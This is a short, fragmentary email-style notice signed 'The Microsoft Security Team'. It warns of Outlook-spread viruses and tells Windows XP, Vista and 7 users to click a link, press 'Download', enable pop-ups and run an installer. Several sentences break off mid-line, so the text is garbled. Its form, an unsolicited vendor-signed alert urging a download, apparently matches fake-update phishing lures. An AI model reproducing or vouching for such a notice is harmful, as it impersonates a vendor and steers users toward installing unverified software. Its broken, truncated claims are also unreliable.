 A recent group of viruses have been released which put systems
Outlook are particularly dangerous because they only require the recipient to open
Anyone running Microsoft Windows XP, Vista, or 7 should download the following
Instructions:
1. Click on this link http://microsoft.com/download/security_updates_KB-2328765
2. On the resulting web page, click the "Download" button.
3. A dialog box will pop up (you may need pop-ups enabled). Start the installation
Thank you,
The Microsoft Security Team